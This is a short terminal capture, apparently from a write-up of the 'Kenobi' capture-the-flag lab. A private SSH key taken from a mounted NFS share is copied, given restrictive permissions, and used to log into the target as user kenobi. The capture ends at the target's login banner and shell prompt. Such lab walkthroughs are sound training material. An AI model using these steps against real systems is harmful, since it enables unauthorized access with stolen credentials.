 ┌──(root㉿kali)-[/mnt]
└─# cp /mnt/kenobiNFS/tmp/id_rsa .
chmod 600 id_rsa
ssh -i id_rsa kenobi@10.10.189.6
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$